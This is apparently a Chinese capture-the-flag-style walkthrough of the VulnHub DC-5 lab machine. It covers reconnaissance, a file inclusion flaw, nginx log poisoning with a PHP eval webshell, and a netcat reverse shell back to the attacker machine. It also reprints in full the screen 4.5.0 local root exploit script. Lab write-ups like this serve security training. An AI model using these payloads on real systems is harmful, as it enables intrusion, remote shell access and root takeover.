一.环境搭建
1.下载地址
靶机下载地址:https://download.vulnhub.com/dc/DC-5.zip
2.虚拟机配置
切换nat模式,有问题全选重试和是,打到这了,我感觉这个配置我都不用写了,启动靶机如下图所示即可

二.开始渗透
1.信息收集
同样,扫描kali同一网段,查看靶机的ip地址
arp-scan -l
得到靶机ip地址为192.168.111.133,kali(攻击机)ip地址为192.168.111.128
用nmap扫描一下靶机开启了什么端口和服务
nmap -p- -sV 192.168.111.133 开启一个http,去浏览器看看这个http服务
开启一个http,去浏览器看看这个http服务
 翻译一下他的文章内容
翻译一下他的文章内容

啥玩意没有,点击contact,发现一个留言板,测试了xss啥也没有

用目录扫描工具进行目录扫描
dirsearch -u http://192.168.111.133 
扫描到几个比较可疑的路径footer和thankyou,点击进去看看

刷新他们俩的界面,日期会随机改变,thankyou.php引用了footer.php
尝试文件包含读取thankyou.php文件和其他文件,发现有内容输出
http://192.168.111.133/thankyou.php?file=php://filter/convert.base64-encode/resource=./thankyou.php
读取/etc/passwd,可以看到读取内容

2.获取shell
得知文件包含漏洞,我们可以在ssh日志,中间件日志以及临时文件中写入一句话木马然后进行包含,即可解析。我们可以利用nginx日志写入一句话木马
whatweb -v http://192.168.111.133
根据这个工具我们可以得知这个网站的中间件为nginx
在url中构造一个一句话木马并且访问,日志会记录下来

http://192.168.111.133/<?php @eval($_POST['mlws']); ?>上面那个没试过,下面这个试了成功, 都需要在bp中进行操作
/thankyou.php?file=<?php @eval($_POST['mlws']);?> 一般来说linux的nginx访问日志放在如下目录
/var/log/nginx/access.log错误日志路径如下
/var/log/nginx/error.log构造如下url
http://192.168.111.133/thankyou.php?file=/var/log/nginx/access.log上面的这个链接试过了可以访问,下面这个链接没试过(可以尝试一下)
http://192.168.111.133/thankyou.php?file=/var/log/nginx/error.log以上操作要在bp中发包,我直接在浏览器中修改,不知道为什么无法写入

如上图所示,我试了在浏览器中无法写入日志,打开蚁剑连接shell
 3.反弹shell
3.反弹shell
kali端启一个端口监听
nc -lvvp 4444在蚁剑打开终端,输入如下命令
nc 192.168.111.128 4444 -e /bin/bash
用python创建一个交互式的shell
python -c 'import pty;pty.spawn("/bin/bash")'
4.提权
进行suid提权,执行如下命令
find / -perm -u=s -type f 2>/dev/null
可以看到一个screen-4.5.0,在kali的漏洞库查看是否有提权漏洞
searchsploit screen 4.5.0
刚好有两个本地权限提升的漏洞可以利用,查看漏洞的具体内容
searchsploit -p 41154 查看文件的内容
查看文件的内容
cat /usr/share/exploitdb/exploits/linux/local/41154.sh得到如下内容
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell先将第一部分写入libhax.c文件中
第一部分
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
chown("/tmp/rootshell", 0, 0);
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
然后进行编译
gcc -fPIC -shared -ldl -o libhax.so libhax.c
将中间的代码存入rootshell.c中
中间部分代码
#include <stdio.h>
int main(void){
setuid(0);
setgid(0);
seteuid(0);
setegid(0);
execvp("/bin/sh", NULL, NULL);
}
进行编译
gcc -o rootshell rootshell.c
剩余的代码保存到dc5.sh
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell 并且输入
:set ff=unix
将如下三个文件上传至/temp目录下(注意:不是/var/temp)

给予运行权限
chmod 777 dc5.sh./dc5.sh
无法执行脚本,发现很多wp都有提到这个问题,不知解决方法,也尝试了exim4,也是无效